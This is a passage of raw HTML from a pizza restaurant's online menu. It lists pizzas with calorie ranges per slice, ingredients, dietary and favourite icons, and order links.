rel="tooltip" src="/assets/ui/icn_vegan.png" title="Vegan" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Oregano, Potatoes (Yukon Gold) and Rosemary</p><div class="bottom-button"><a href="/orders?pizza_preset_id=66" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/68/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Gianni Ola </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=68" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/123/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Giardiniera </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Artichokes (Marinated), Black Olives, Extra Virgin Olive Oil, Spinach, Tomatoes (Herbed) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=123" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="6" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/138/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Gio </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Goat Cheese, Jalapeño Peppers, Olive Oil &amp; Garlic, Organic Fresh Mushrooms, Plant-Based Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=138" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/132/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honey Heat </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Organic Honey, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=132" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/133/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honey Jalapeno </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Jalapeño Peppers, Olive Oil &amp; Garlic, Organic Honey, Red Onions and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=133" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/70/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honolulu </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Ham (contains gluten), Pineapple, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=70" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/146/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Joey Zaza </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Extra Virgin Olive Oil, Fresh Garlic, Parmigiano Cheese, Rapini, Sausage(Italian) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=146" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/79/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Mafioso </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">140-190 cals/slice</p><p class="ingredients">Black Olives, Green Olives, Hot Banana Peppers, Oregano, Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=79" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/125/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Maggie </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Fresh Basil, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=125" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/130/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Margherita </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Fresh Basil, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=130" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/69/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Meat Lover </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">190-270 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Ground beef, Ham (contains gluten), Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=69" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/88/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Mediterranean </h2><div class="right-icons"></div><p class="calories">100-140 cals/slice</p><p class="ingredients">Black Olives, Feta Cheese, Green Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=88" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/134/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Nacho </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Green Peppers, Jalapeño Peppers, Red Onions, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=134" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/126/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Nacho Libre </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Cherry Tomatoes, Jalapeño Peppers, Red Onions, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=126" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/117/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Peppi </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=117" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/150/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Pesci </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Anchovies, Extra Virgin Olive Oil, Fresh Garlic, Oregano and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=150" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="6" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/136/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Plant Powered Peppi </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Plant-Based Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=136" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/118/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Pollo Picante </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Hot Banana Peppers, Jalapeño Peppers, Olive Oil &amp; Garlic, Red Onions and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=118" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/60/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Primavera </h2><div class="right-icons"></div><p class="calories">110-160 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Oregano, Parmigiano Cheese, Roasted Red Peppers, Tomatoes (Herbed), Zucchini (Marinated) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=60" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/145/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Rapini </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Extra Virgin Olive Oil, Fresh Garlic, Parmigiano Cheese, Rapini and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=145" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/119/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Rita </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Fresh Basil, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=119" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/135/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Salumi </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Sausage(Italian), Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=135" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/144/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Shredda Roni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Shredded Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=144" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/75/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sicilian </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Red Onions, Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=75" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/65/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sofia </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=65" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/71/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Soprano </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Gorgonzola Cheese, Soppressata, Sun Dried Tomatoes, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=71" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/83/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Spinotta </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">120-170 cals/slice</p><p class="ingredients">Extra Virgin Olive Oil, Oregano, Parmigiano Cheese, Ricotta Cheese, Spinach, Tomatoes (Herbed) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=83" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/127/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Super Funghi </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Vegan Cheese and Truffle Oil</p><div class="bottom-button"><a href="/orders?pizza_preset_id=127" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/120/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sweetie Pie </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Chilli Flakes, Organic Honey, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=120" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/76/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Thai Pie </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">BBQ Sauce (contains gluten), Chicken Breast (Oven-Roasted), Organic Fresh Mushrooms, Red Onions, Satay Sauce (contains gluten) and Mozzarella Cheese</p><div class="text-center m-b-20"><span class="label blue">Nut Free</span></div><div class="bottom-button"><a href="/orders?pizza_preset_id=76" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/72/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Godfather </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">180-250 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Parmigiano Cheese, Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=72" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/128/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Godmother </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Red Onions, Roasted Red Peppers, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=128" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="spicy " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/64/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Sonny (Like It Hot) </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /></div><p class="calories">140-210 cals/slice</p><p class="ingredients">Hot Banana Peppers, Jalapeño Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=64" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/191/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Thickaroni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Thick Cut), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=191" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/195/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Loves Margarita  </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Fresh Basil, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=195" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/196/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Loves Rita </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Fresh Basil, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=196" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/81/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Pepperoni </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=81" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/93/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Roni </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=93" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/194/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Tre Tre </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Original Dry-Cured), Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Shredded Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=194" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/121/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Vegetale </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Tomatoes (Herbed), Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=121" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/59/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Veggie Lover </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">110-150 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Spinach, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=59" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" 